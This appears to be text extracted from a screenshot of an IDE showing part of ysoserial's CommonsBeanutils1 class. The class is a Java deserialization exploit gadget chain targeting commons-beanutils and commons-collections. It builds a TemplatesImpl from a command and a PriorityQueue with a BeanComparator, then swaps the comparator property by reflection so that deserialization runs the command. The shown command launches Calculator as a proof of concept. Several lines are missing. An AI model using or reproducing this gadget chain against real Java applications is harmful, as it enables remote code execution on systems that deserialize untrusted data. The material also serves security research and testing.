 1 package ysoserial.payloads;
3 import ...
14 /rawtypes, unchecked/
15 @Dependencies({"commons-beanutils:commons-beanutils:1.9.2", "commons-collections:commons-collections:3.1", "commons-logging:commons-logging:1.2"})
16 @Authors({ Authors.FROHOFF })
17 public class CommonsBeanutils1 implements ObjectPayload<Object> {
19 public Object getObject(final String command) throws Exception { command: "open /Applications/Calculator.app"
20 final Object templates = Gadgets.createTemplatesImpl(command); command: "open /Applications/Calculator.app"
21 // mock method name until armed
22 final BeanComparator comparator = new BeanComparator( property: "lowestSetBit");
24 // create queue with numbers and basic comparator
25 final PriorityQueue<Object> queue = new PriorityQueue<~>( initialCapacity: 2, comparator);
26 // stub data for replacement later
27 queue.add(new BigInteger( val: "1"));
28 queue.add(new BigInteger( val: "1"));
30 // switch method called by comparator
31 Reflections.setFieldValue(comparator, fieldName: "property", value: "outputProperties");